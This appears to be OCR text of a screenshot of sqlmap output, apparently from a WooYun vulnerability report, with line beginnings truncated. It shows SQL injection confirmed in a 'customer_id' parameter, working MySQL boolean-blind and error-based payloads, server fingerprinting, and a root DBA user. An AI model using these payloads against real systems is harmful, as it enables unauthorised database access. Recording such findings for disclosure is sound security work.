 !] legal disclaimer: Usage of sqlmap for attacking targets without prior m
consent is illegal. It is the end user's responsibility to obey all applic
ocal, state and federal laws. Developers assume no liability and are not r
ible for any misuse or damage caused by this program
*] starting at 20:19:34
20:19:35] [WARNING] provided value for parameter 'customer_id' is empty. P
always use only valid parameter values so sqlmap could be able to run pro
20:19:35] [INFO] resuming back-end DBMS 'mysql'
20:19:35] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s)
ts:
--
arameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original v
Payload: customer_id=(SELECT (CASE WHEN (4448=4448) THEN '' ELSE 4448*(
4448 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6264 OR (SELECT 1619 FROM(SELECT COUNT(*),CONCAT(
717871,(SELECT (CASE WHEN (1619=1619) THEN 1 ELSE 0 END)),0x7176706b71,FLO
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
--
20:19:35] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
ack-end DBMS: MySQL 5.0
20:19:35] [INFO] testing if current user is DBA
20:19:35] [INFO] fetching current user
20:19:36] [INFO] retrieved: root@localhost
urrent user is DBA: True
www.wooyun.org